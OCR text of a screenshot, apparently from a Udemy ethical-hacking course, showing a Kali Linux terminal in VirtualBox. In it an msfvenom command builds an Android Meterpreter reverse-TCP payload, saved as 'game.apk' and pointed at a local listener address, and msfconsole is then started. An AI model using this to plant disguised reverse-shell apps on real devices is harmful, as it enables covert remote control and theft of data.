 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:43 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
x, template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the template behavior and inject t
he payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for c
ertain output formats
--smallest Generate the smallest possible payload
h, help Show this message
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p android/meterpreter/reverse tcp LHOST=192.168.2.10 LPOR
T=4444 R > /root/Desktop/game.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8203 bytes
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfconsole
[*] Starting the Metasploit Framework conSole.../
Right Ctrl
15:13
03-06-2016
udemy